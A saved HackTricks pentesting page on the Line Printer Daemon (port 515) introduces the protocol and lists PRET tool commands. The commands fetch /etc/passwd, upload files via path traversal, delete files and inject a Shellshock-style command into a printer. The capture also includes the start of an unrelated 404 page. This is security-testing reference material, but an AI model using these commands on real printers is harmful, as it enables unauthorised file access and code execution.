

--- FILE ---
content_type: text/html
request_url: https://book.hacktricks.wiki/en/network-services-pentesting/515-pentesting-line-printer-daemon-lpd.html
body_size: 6274
content:
<!DOCTYPE HTML>
<html lang="en" class="hacktricks-light sidebar-visible" dir="ltr">
    <head>
        <!-- Book generated using mdBook -->
        <meta charset="UTF-8">
        <title>515 - Pentesting Line Printer Daemon (LPD) - HackTricks</title>

        <!-- Custom HTML head -->

        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#ffffff">

        <link rel="icon" href="../favicon.svg">
        <link rel="shortcut icon" href="../favicon.png">
        <link rel="stylesheet" href="../css/variables.css">
        <link rel="stylesheet" href="../css/general.css">
        <link rel="stylesheet" href="../css/chrome.css">

        <!-- Fonts -->
        <link rel="stylesheet" href="../FontAwesome/css/font-awesome.css">

        <!-- Highlight.js Stylesheets -->
        <link rel="stylesheet" href="../highlight.css">
        <link rel="stylesheet" href="../tomorrow-night.css">
        <link rel="stylesheet" href="../ayu-highlight.css">

        <!-- Custom theme stylesheets -->
        <link rel="stylesheet" href="../theme/tabs.css">
        <link rel="stylesheet" href="../theme/pagetoc.css">


        <!-- Provide site root to javascript -->
        <script>
            var path_to_root = "../";
            var lang = "en";
            var default_theme = window.matchMedia("(prefers-color-scheme: dark)").matches ? "hacktricks-dark" : "hacktricks-light";
        </script>
        <!-- Start loading toc.js asap -->
        <script src="../toc.js"></script>
    </head>
    <body>
    <div id="body-container">
        <div class="bg-animation" aria-hidden="true"></div>
        <div class="grid-overlay" aria-hidden="true"></div>
        <div class="particles" aria-hidden="true"></div>
        <!-- Work around some values being stored in localStorage wrapped in quotes -->
        <script>
            try {
                var theme = localStorage.getItem('mdbook-theme');
                var sidebar = localStorage.getItem('mdbook-sidebar');

                if (theme.startsWith('"') && theme.endsWith('"')) {
                    localStorage.setItem('mdbook-theme', theme.slice(1, theme.length - 1));
                }

                if (sidebar.startsWith('"') && sidebar.endsWith('"')) {
                    localStorage.setItem('mdbook-sidebar', sidebar.slice(1, sidebar.length - 1));
                }
            } catch (e) { }
        </script>

        <!-- Set the theme before any content is loaded, prevents flash -->
        <script>
            var theme;
            try { theme = localStorage.getItem('mdbook-theme'); } catch(e) { }
            if (theme === null || theme === undefined) { theme = default_theme; }
            const html = document.documentElement;
            html.classList.remove('hacktricks-light')
            html.classList.add(theme);
            html.classList.add("js");
        </script>

        <input type="checkbox" id="sidebar-toggle-anchor" class="hidden">

        <!-- Hide / unhide sidebar before it is displayed -->
        <script>
            var sidebar = null;
            var sidebar_toggle = document.getElementById("sidebar-toggle-anchor");
            var body = document.querySelector("body");
            if (document.body.clientWidth >= 550) {
                try { sidebar = localStorage.getItem('mdbook-sidebar'); } catch(e) { }
                sidebar = sidebar || 'visible';
            } else {
                sidebar = 'hidden';
            }
            sidebar_toggle.checked = sidebar === 'visible';
            html.classList.remove('sidebar-visible');
            html.classList.add("sidebar-" + sidebar);
            body.classList.remove('sidebar-visible');
            body.classList.add("sidebar-" + sidebar);
        </script>

        <div id="page-wrapper" class="page-wrapper">
            <div id="search-wrapper" class="hidden">
                <div id="search-modal">
                    <form id="searchbar-outer" class="searchbar-outer">
                        <span class="fa fa-search"></span>
                        <input type="search" id="searchbar" name="searchbar" placeholder="Search this book ..." aria-controls="searchresults-outer" aria-describedby="searchresults-header">
                    </form>
                    <div id="searchresults-outer" class="searchresults-outer hidden">
                        <div id="searchresults-header" class="searchresults-header"></div>
                        <ul id="searchresults">
                        </ul>
                    </div>
                </div>
            </div>

            <div class="page">
                <div id="menu-bar-hover-placeholder"></div>
                <div id="menu-bar" class="menu-bar sticky">
                    <div class="menu-bar-container">
                        <div class="left-buttons">
                            <label id="sidebar-toggle" class="icon-button" for="sidebar-toggle-anchor" title="Toggle Table of Contents" aria-label="Toggle Table of Contents" aria-controls="sidebar">
                                <i class="fa fa-bars"></i>
                            </label>
                            <a href="/">
                                <h1 class="menu-title">
                                    <img class="menu-title-logo" src="../../../../../images/HACKTRICKS-logo.svg" alt="" aria-hidden="true">
                                    HackTricks
                                </h1>
                            </a>

                        </div>


                        <div class="right-buttons">
                            <div id="menubar-collapse">
                                <a class="menu-bar-link" href="https://training.hacktricks.xyz" target="_blank">
                                    Hacktricks Training
                                </a>
                                <a class="menu-bar-link" href="https://twitter.com/hacktricks_live" target="_blank">
                                    Twitter
                                </a>
                                <a class="menu-bar-link" href="https://www.linkedin.com/company/hacktricks" target="_blank">
                                    Linkedin
                                </a>
                                <a class="menu-bar-link" href="https://tools.hacktricks.wiki/" target="_blank">
                                    HT Tools
                                </a>
                                <a class="menu-bar-link" href="https://github.com/sponsors/carlospolop" target="_blank">
                                    Sponsor
                                </a>
                            </div>
                            <div class="icons">
                                <div id="menubar-collapse-toggle" class="icon-button" type="button" title="Toggle menu bar" aria-label="Toggle Menu bar" aria-expanded="false" aria-controls="collapse">
                                    <span class="menu-hamburger" aria-hidden="true">≡</span>
                                    <div id="menubar-collapse-popup" class="menubar-collapse-popup" aria-label="Menu" role="menu">
                                        <a href="https://training.hacktricks.xyz" target="_blank" role="menuitem" class="menu-bar-link">Hacktricks Training</a>
                                        <a href="https://twitter.com/hacktricks_live" target="_blank" role="menuitem" class="menu-bar-link">Twitter</a>
                                        <a href="https://www.linkedin.com/company/hacktricks" target="_blank" role="menuitem" class="menu-bar-link">Linkedin</a>
                                        <a href="https://tools.hacktricks.wiki/" target="_blank" role="menuitem" class="menu-bar-link">HT Tools</a>
                                        <a href="https://github.com/sponsors/carlospolop" target="_blank" role="menuitem" class="menu-bar-link">Sponsor</a>
                                        <button type="button" role="menuitem" class="menu-bar-link menu-action" data-toggle-search="true">
                                            <span class="menu-icon" aria-hidden="true">🔍</span>
                                            <span>Search</span>
                                        </button>
                                        <div class="menu-theme-toggle" role="group" aria-label="Theme toggle">
                                            <button type="button" class="menu-theme-btn" data-theme-toggle="hacktricks-light" aria-label="Light theme">
                                                <span class="menu-icon" aria-hidden="true">☀</span>
                                            </button>
                                            <button type="button" class="menu-theme-btn" data-theme-toggle="hacktricks-dark" aria-label="Dark theme">
                                                <span class="menu-icon" aria-hidden="true">☾</span>
                                            </button>
                                        </div>
                                        <button type="button" role="menuitem" class="menu-bar-link menu-action" data-toggle-translations="true">
                                            <span>Translations</span> ▾
                                        </button>
                                    </div>
                                </div>

                                <button id="search-toggle" class="icon-button" type="button" title="Search. (Shortkey: s)" aria-label="Toggle Searchbar" aria-expanded="false" aria-keyshortcuts="S" aria-controls="searchbar">
                                    <i class="fa fa-search"></i>
                                </button>

                                <label id="mobile-toc-toggle" class="icon-button mobile-toc-toggle" for="sidebar-toggle-anchor" title="Open Table of Contents" aria-label="Open Table of Contents">
                                    <span class="mobile-toc-icon" aria-hidden="true">📚</span>
                                </label>

                                <div id="menubar-languages-toggle" class="icon-button" type="button" title="Translations" aria-label="Toggle Tanslations" aria-expanded="false" aria-controls="translations">
                                    <i class="fa fa-globe"></i>
                                    <span class="menu-bar-link">Translations</span>
                                    <span class="translations-caret" aria-hidden="true">▾</span>
                                    
                                    <div id="menubar-languages-popup" class="menubar-languages-popup" aria-label="Language menu" role="language menu">
                                        <button id="af" role="menuitem" class="menu-bar-link">Afrikaans</button>
                                        <button id="zh" role="menuitem" class="menu-bar-link">Chinese</button>
                                        <button id="en" role="menuitem" class="menu-bar-link">English</button>
                                        <button id="fr" role="menuitem" class="menu-bar-link">French</button>
                                        <button id="de" role="menuitem" class="menu-bar-link">German</button>
                                        <button id="el" role="menuitem" class="menu-bar-link">Greek</button>
                                        <button id="hi" role="menuitem" class="menu-bar-link">Hindi</button>
                                        <button id="it" role="menuitem" class="menu-bar-link">Italian</button>
                                        <button id="ja" role="menuitem" class="menu-bar-link">Japanese</button>
                                        <button id="ko" role="menuitem" class="menu-bar-link">Korean</button>
                                        <button id="pl" role="menuitem" class="menu-bar-link">Polish</button>
                                        <button id="pt" role="menuitem" class="menu-bar-link">Portuguese</button>
                                        <button id="sr" role="menuitem" class="menu-bar-link">Serbian</button>
                                        <button id="es" role="menuitem" class="menu-bar-link">Spanish</button>
                                        <button id="sw" role="menuitem" class="menu-bar-link">Swahili</button>
                                        <button id="tr" role="menuitem" class="menu-bar-link">Turkish</button>
                                        <button id="uk" role="menuitem" class="menu-bar-link">Ukrainian</button>
                                    </div>
                                </div>
                            </div>
                            <div id="theme-wrapper" class="theme-wrapper theme-wrapper--menubar">
                                <span class="theme-side-icon" aria-hidden="true">☀</span>
                                <div id="theme-btns" class="theme-btns">
                                    <button id="hacktricks-light" type="button" role="radio" aria-label="Switch to light theme" aria-checked="false" class="theme">
                                        <i class="fa fa-sun-o"></i>
                                    </button>
                                    <button id="hacktricks-dark" type="button" role="radio" aria-label="Switch to dark theme" aria-checked="false" class="theme theme-selected">
                                        <i class="fa fa-moon-o"></i>
                                    </button>
                                </div>
                                <span class="theme-side-icon" aria-hidden="true">☾</span>
                                <span class="theme-orb" aria-hidden="true"></span>
                            </div>


                        </div>
                    </div>
                </div>
                <div id="container" class="container">
                    <label id="sidebar-float-toggle" class="sidebar-float-toggle" for="sidebar-toggle-anchor" title="Toggle book table of contents" aria-label="Toggle book table of contents">
                        <span class="toggle-chevron" aria-hidden="true">&lt;&lt;</span>
                    </label>
                    <nav id="sidebar" class="sidebar" aria-label="Table of contents">
                        <!-- populated by js -->
                        <mdbook-sidebar-scrollbox class="sidebar-scrollbox"></mdbook-sidebar-scrollbox>
                        <noscript>
                            <iframe class="sidebar-iframe-outer" src="../toc.html"></iframe>
                        </noscript>
                    </nav>
                    <!-- Apply ARIA attributes after the sidebar and the sidebar toggle button are added to the DOM -->
                    <script>
                        document.getElementById('sidebar-toggle').setAttribute('aria-expanded', sidebar === 'visible');
                        document.getElementById('sidebar').setAttribute('aria-hidden', sidebar !== 'visible');
                        Array.from(document.querySelectorAll('#sidebar a')).forEach(function(link) {
                            link.setAttribute('tabIndex', sidebar === 'visible' ? 0 : -1);
                        });
                    </script>

                    <div id="content" class="content">
                        <main>
                            <div class="mobilesponsor-wrapper">

                            <a class="mobilesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="mobilesponsor-title">
                                </div>
                                <div class="mobilesponsor-description">
                                </div>
                                <div class="mobilesponsor-cta"></div>
                            </a>
                            </div>
                            <h1 id="515-pentesting-line-printer-daemon-lpd"><a class="header" href="#515-pentesting-line-printer-daemon-lpd">515 Pentesting Line Printer Daemon (LPD)</a></h1>
<blockquote class="blockquote-tag blockquote-tag-tip">
<p class="blockquote-tag-title"><svg viewbox="0 0 16 16" width="18" height="18"><path d="M8 1.5c-2.363 0-4 1.69-4 3.75 0 .984.424 1.625.984 2.304l.214.253c.223.264.47.556.673.848.284.411.537.896.621 1.49a.75.75 0 0 1-1.484.211c-.04-.282-.163-.547-.37-.847a8.456 8.456 0 0 0-.542-.68c-.084-.1-.173-.205-.268-.32C3.201 7.75 2.5 6.766 2.5 5.25 2.5 2.31 4.863 0 8 0s5.5 2.31 5.5 5.25c0 1.516-.701 2.5-1.328 3.259-.095.115-.184.22-.268.319-.207.245-.383.453-.541.681-.208.3-.33.565-.37.847a.751.751 0 0 1-1.485-.212c.084-.593.337-1.078.621-1.489.203-.292.45-.584.673-.848.075-.088.147-.173.213-.253.561-.679.985-1.32.985-2.304 0-2.06-1.637-3.75-4-3.75ZM5.75 12h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM6 15.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 0 1.5h-2.5a.75.75 0 0 1-.75-.75Z"></path></svg>Tip</p>
<p>Learn &amp; practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/arte"><strong>HackTricks Training AWS Red Team Expert (ARTE)</strong></a><img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/grte"><strong>HackTricks Training GCP Red Team Expert (GRTE)</strong></a><img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/azrte"><strong>HackTricks Training Azure Red Team Expert (AzRTE)</strong></a><img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"></p>
<details>
<summary>Support HackTricks</summary>
<ul>
<li>Check the <a href="https://github.com/sponsors/carlospolop"><strong>subscription plans</strong></a>!</li>
<li><strong>Join the</strong> 💬 <a href="https://discord.gg/hRep4RUj7f"><strong>Discord group</strong></a> or the <a href="https://t.me/peass"><strong>telegram group</strong></a> or <strong>follow</strong> us on <strong>Twitter</strong> 🐦 <a href="https://twitter.com/hacktricks_live"><strong>@hacktricks_live</strong></a><strong>.</strong></li>
<li><strong>Share hacking tricks by submitting PRs to the</strong> <a href="https://github.com/carlospolop/hacktricks"><strong>HackTricks</strong></a> and <a href="https://github.com/carlospolop/hacktricks-cloud"><strong>HackTricks Cloud</strong></a> github repos.</li>
</ul>
</details>
</blockquote>
<h2 id="introduction-to-lpd-protocol"><a class="header" href="#introduction-to-lpd-protocol"><strong>Introduction to LPD Protocol</strong></a></h2>
<p>In the 1980s, the <strong>Line Printer Daemon (LPD) protocol</strong> was developed in Berkeley Unix, which later became formalized through RFC1179. This protocol operates over port 515/tcp, allowing interactions through the <code>lpr</code> command. The essence of printing via LPD involves sending a <strong>control file</strong> (to specify job details and user) along with a <strong>data file</strong> (which holds the print information). While the control file allows the selection of <strong>various file formats</strong> for the data file, the handling of these files is determined by the specific LPD implementation. A widely recognized implementation for Unix-like systems is <strong>LPRng</strong>. Notably, the LPD protocol can be exploited to execute <strong>malicious PostScript</strong> or <strong>PJL print jobs</strong>.</p>
<h2 id="tools-for-interacting-with-lpd-printers"><a class="header" href="#tools-for-interacting-with-lpd-printers"><strong>Tools for Interacting with LPD Printers</strong></a></h2>
<p><a href="https://github.com/RUB-NDS/PRET"><strong>PRET</strong></a> introduces two essential tools, <code>lpdprint</code> and <code>lpdtest</code>, offering a straightforward method to interact with LPD-compatible printers. These tools enable a range of actions from printing data to manipulating files on the printer, such as downloading, uploading, or deleting:</p>
<pre><code class="language-python"># To print a file to an LPD printer
lpdprint.py hostname filename
# To get a file from the printer
lpdtest.py hostname get /etc/passwd
# To upload a file to the printer
lpdtest.py hostname put ../../etc/passwd
# To remove a file from the printer
lpdtest.py hostname rm /some/file/on/printer
# To execute a command injection on the printer
lpdtest.py hostname in '() {:;}; ping -c1 1.2.3.4'
# To send a mail through the printer
lpdtest.py hostname mail lpdtest@mailhost.local
</code></pre>
<p>For individuals interested in further exploring the realm of <strong>printer hacking</strong>, a comprehensive resource can be found here: <a href="http://hacking-printers.net/wiki/index.php/Main_Page"><strong>Hacking Printers</strong></a>.</p>
<h2 id="shodan"><a class="header" href="#shodan">Shodan</a></h2>
<ul>
<li><code>port 515</code></li>
</ul>
<blockquote class="blockquote-tag blockquote-tag-tip">
<p class="blockquote-tag-title"><svg viewbox="0 0 16 16" width="18" height="18"><path d="M8 1.5c-2.363 0-4 1.69-4 3.75 0 .984.424 1.625.984 2.304l.214.253c.223.264.47.556.673.848.284.411.537.896.621 1.49a.75.75 0 0 1-1.484.211c-.04-.282-.163-.547-.37-.847a8.456 8.456 0 0 0-.542-.68c-.084-.1-.173-.205-.268-.32C3.201 7.75 2.5 6.766 2.5 5.25 2.5 2.31 4.863 0 8 0s5.5 2.31 5.5 5.25c0 1.516-.701 2.5-1.328 3.259-.095.115-.184.22-.268.319-.207.245-.383.453-.541.681-.208.3-.33.565-.37.847a.751.751 0 0 1-1.485-.212c.084-.593.337-1.078.621-1.489.203-.292.45-.584.673-.848.075-.088.147-.173.213-.253.561-.679.985-1.32.985-2.304 0-2.06-1.637-3.75-4-3.75ZM5.75 12h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM6 15.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 0 1.5h-2.5a.75.75 0 0 1-.75-.75Z"></path></svg>Tip</p>
<p>Learn &amp; practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/arte"><strong>HackTricks Training AWS Red Team Expert (ARTE)</strong></a><img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/grte"><strong>HackTricks Training GCP Red Team Expert (GRTE)</strong></a><img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/azrte"><strong>HackTricks Training Azure Red Team Expert (AzRTE)</strong></a><img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"></p>
<details>
<summary>Support HackTricks</summary>
<ul>
<li>Check the <a href="https://github.com/sponsors/carlospolop"><strong>subscription plans</strong></a>!</li>
<li><strong>Join the</strong> 💬 <a href="https://discord.gg/hRep4RUj7f"><strong>Discord group</strong></a> or the <a href="https://t.me/peass"><strong>telegram group</strong></a> or <strong>follow</strong> us on <strong>Twitter</strong> 🐦 <a href="https://twitter.com/hacktricks_live"><strong>@hacktricks_live</strong></a><strong>.</strong></li>
<li><strong>Share hacking tricks by submitting PRs to the</strong> <a href="https://github.com/carlospolop/hacktricks"><strong>HackTricks</strong></a> and <a href="https://github.com/carlospolop/hacktricks-cloud"><strong>HackTricks Cloud</strong></a> github repos.</li>
</ul>
</details>
</blockquote>

                        </main>

                        <nav class="nav-wrapper" aria-label="Page navigation">
                            <!-- Mobile navigation buttons -->
                                <a rel="prev" href="../" class="mobile-nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                                    <i class="fa fa-angle-left"></i>
                                </a>

                                <a rel="next prefetch" href="../" class="mobile-nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                                    <i class="fa fa-angle-right"></i>
                                </a>

                            <div style="clear: both"></div>
                        </nav>

                        <nav class="nav-wide-wrapper" aria-label="Page navigation">
                                <a rel="prev" href="../" class="nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                                    <i class="fa fa-angle-left"></i><span style="font-size: medium; align-self: center; margin-left: 10px;"></span>
                                </a>

                                <a rel="next prefetch" href="../" class="nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                                    <span style="font-size: medium; align-self: center; margin-right: 10px;"></span><i class="fa fa-angle-right"></i>
                                </a>
                        </nav>
                    </div>

                    <div class="sidetoc">
                        <button id="sidetoc-toggle" class="sidetoc-toggle" type="button" title="Toggle page table of contents" aria-label="Toggle page table of contents" aria-pressed="false">
                            <span class="toggle-chevron" aria-hidden="true">&gt;&gt;</span>
                        </button>
                        <div id="sidetoc-wrapper" class="sidetoc-wrapper">
                            <nav class="pagetoc"></nav>
                            <a class="sidesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="sponsor-title">
                                </div>
                                <div class="sponsor-description">
                                </div>
                                <div class="sponsor-cta"></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="footer">
                </div>
            </div>



        </div>


        <!-- Google Analytics Tag (GA4) -->
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-8QHENNPT4B');

            var gtagScript = document.createElement('script');
            gtagScript.async = true;
            gtagScript.src = 'https://www.googletagmanager.com/gtag/js?id=G-8QHENNPT4B';
            document.head.appendChild(gtagScript);
        </script>


        <script>
            window.playground_copyable = true;
        </script>


        <script src="../elasticlunr.min.js"></script>
        <script src="../mark.min.js"></script>
        <!--<script src="../searcher.js"></script>-->

        <script src="../clipboard.min.js"></script>
        <script src="../highlight.js"></script>
        <script src="../book.js"></script>
        <script>
            (function initSideTocToggle() {
                var toggle = document.getElementById('sidetoc-toggle');
                if (!toggle) { return; }
                var root = document.documentElement;
                root.classList.remove('sidetoc-hidden');
                toggle.setAttribute('aria-pressed', 'false');
                toggle.addEventListener('click', function () {
                    var hidden = root.classList.toggle('sidetoc-hidden');
                    toggle.setAttribute('aria-pressed', hidden ? 'true' : 'false');
                });
            })();
        </script>
        <script>
            (function initMenuActions() {
                document.querySelectorAll('[data-theme-toggle]').forEach(function (el) {
                    el.addEventListener('click', function () {
                        var id = el.getAttribute('data-theme-toggle');
                        var btn = document.getElementById(id);
                        if (btn) { btn.click(); }
                    });
                });
                var translateBtn = document.querySelector('[data-toggle-translations="true"]');
                if (translateBtn) {
                    translateBtn.addEventListener('click', function (e) {
                        e.preventDefault();
                        e.stopPropagation();
                        var popup = document.getElementById('menubar-collapse-popup');
                        var langPopup = document.getElementById('menubar-languages-popup');
                        var langToggle = document.getElementById('menubar-languages-toggle');
                        var collapseToggle = document.getElementById('menubar-collapse-toggle');
                        if (!popup || !langPopup) { return; }
                        popup.classList.toggle('show-translations');
                        popup.style.display = 'flex';
                        if (collapseToggle) { collapseToggle.setAttribute('aria-expanded', true); }
                        if (popup.classList.contains('show-translations')) {
                            popup.appendChild(langPopup);
                            langPopup.style.display = 'flex';
                        } else if (langToggle) {
                            langToggle.appendChild(langPopup);
                        }
                    });
                }
                var popupEl = document.getElementById('menubar-collapse-popup');
                if (popupEl) {
                    popupEl.addEventListener('click', function (e) {
                        e.stopPropagation();
                    });
                }
                var searchBtn = document.querySelector('[data-toggle-search="true"]');
                if (searchBtn) {
                    searchBtn.addEventListener('click', function () {
                        var toggle = document.getElementById('search-toggle');
                        if (toggle) { toggle.click(); }
                    });
                }
            })();
        </script>
        <script>
            (function initTocTogglePositions() {
                var leftToggle = document.getElementById('sidebar-float-toggle');
                var rightToggle = document.getElementById('sidetoc-toggle');
                var sidebar = document.getElementById('sidebar');
                var sidebarAnchor = document.getElementById('sidebar-toggle-anchor');
                var sidetoc = document.querySelector('.sidetoc');
                if (!leftToggle || !rightToggle) { return; }

                function getPagePadding() {
                    var value = getComputedStyle(document.documentElement).getPropertyValue('--page-padding');
                    var parsed = parseFloat(value);
                    return Number.isFinite(parsed) ? parsed : 15;
                }

                function updatePositions() {
                    var pagePadding = getPagePadding();
                    var sidebarVisible = sidebarAnchor ? sidebarAnchor.checked : true;

                    if (!sidebarVisible || !sidebar || sidebar.offsetParent === null) {
                        leftToggle.style.left = Math.max(8, pagePadding) + 'px';
                    } else {
                        var sidebarRect = sidebar.getBoundingClientRect();
                        leftToggle.style.left = Math.round(sidebarRect.right - 14) + 'px';
                    }

                    var sidetocHidden = document.documentElement.classList.contains('sidetoc-hidden');
                    if (!sidetoc || sidetoc.offsetParent === null || sidetocHidden) {
                        rightToggle.style.left = Math.round(window.innerWidth - pagePadding - 28) + 'px';
                    } else {
                        var sidetocRect = sidetoc.getBoundingClientRect();
                        rightToggle.style.left = Math.round(sidetocRect.left - 14) + 'px';
                    }
                }

                window.addEventListener('resize', updatePositions);
                window.addEventListener('load', updatePositions);
                if (sidebarAnchor) {
                    sidebarAnchor.addEventListener('change', function () {
                        window.setTimeout(updatePositions, 260);
                    });
                }
                document.addEventListener('transitionend', updatePositions);
                updatePositions();
            })();
        </script>

        <!-- Custom JS scripts -->
        <script src="../theme/tabs.js"></script>
        <script src="../theme/pagetoc.js"></script>
        <script src="../theme/ht_searcher.js"></script>
        <script src="../theme/sponsor.js"></script>
        <script src="../theme/ai.js"></script>

        <script>
            (function initParticles() {
                var container = document.querySelector('.particles');
                if (!container) { return; }
                var count = 28;
                for (var i = 0; i < count; i++) {
                    var particle = document.createElement('span');
                    particle.className = 'particle';
                    var size = 2 + Math.random() * 3;
                    var duration = 12 + Math.random() * 14;
                    var delay = -Math.random() * duration;
                    particle.style.width = size + 'px';
                    particle.style.height = size + 'px';
                    particle.style.left = (Math.random() * 100) + '%';
                    particle.style.animationDuration = duration + 's';
                    particle.style.animationDelay = delay + 's';
                    particle.style.setProperty('--particle-x', (-12 + Math.random() * 24).toFixed(2) + 'vw');
                    container.appendChild(particle);
                }
            })();
        </script>



    </div>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://book.hacktricks.wiki/en/404.html
body_size: 4378
content:
<!DOCTYPE HTML>
<html lang="en" class="hacktricks-light sidebar-visible" dir="ltr">
    <head>
        <!-- Book generated using mdBook -->
        <meta charset="UTF-8">
        <title>Page not found - HackTricks</title>
        <base href="/">

        <!-- Custom HTML head -->

        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#ffffff">

        <link rel="icon" href="favicon.svg">
        <link rel="shortcut icon" href="favicon.png">
        <link rel="stylesheet" href="css/variables.css">
        <link rel="stylesheet" href="css/general.css">
        <link rel="stylesheet" href="css/chrome.css">

        <!-- Fonts -->
        <link rel="stylesheet" href="FontAwesome/css/font-awesome.css">

        <!-- Highlight.js Stylesheets -->
        <link rel="stylesheet" href="highlight.css">
        <link rel="stylesheet" href="tomorrow-night.css">
        <link rel="stylesheet" href="ayu-highlight.css">

        <!-- Custom theme stylesheets -->
        <link rel="stylesheet" href="theme/tabs.css">
        <link rel="stylesheet" href="theme/pagetoc.css">


        <!-- Provide site root to javascript -->
        <script>
            var path_to_root = "";
            var lang = "en";
            var default_theme = window.matchMedia("(prefers-color-scheme: dark)").matches ? "hacktricks-dark" : "hacktricks-light";
        </script>
        <!-- Start loading toc.js asap -->
        <script src="toc.js"></script>
    </head>
    <body>
    <div id="body-container">
        <div class="bg-animation" aria-hidden="true"></div>
        <div class="grid-overlay" aria-hidden="true"></div>
        <div class="particles" aria-hidden="true"></div>
        <!-- Work around some values being stored in localStorage wrapped in quotes -->
        <script>
            try {
                var theme = localStorage.getItem('mdbook-theme');
                var sidebar = localStorage.getItem('mdbook-sidebar');

                if (theme.startsWith('"') && theme.endsWith('"')) {
                    localStorage.setItem('mdbook-theme', theme.slice(1, theme.length - 1));
                }

                if (sidebar.startsWith('"') && sidebar.endsWith('"')) {
                    localStorage.setItem('mdbook-sidebar', sidebar.slice(1, sidebar.length - 1));
                }
            } catch (e) { }
        </script>

        <!-- Set the theme before any content is loaded, prevents flash -->
        <script>
            var theme;
            try { theme = localStorage.getItem('mdbook-theme'); } catch(e) { }
            if (theme === null || theme === undefined) { theme = default_theme; }
            const html = document.documentElement;
            html.classList.remove('hacktricks-light')
            html.classList.add(theme);
            html.classList.add("js");
        </script>

        <input type="checkbox" id="sidebar-toggle-anchor" class="hidden">

        <!-- Hide / unhide sidebar before it is displayed -->
        <script>
            var sidebar = null;
            var sidebar_toggle = document.getElementById("sidebar-toggle-anchor");
            var body = document.querySelector("body");
            if (document.body.clientWidth >= 550) {
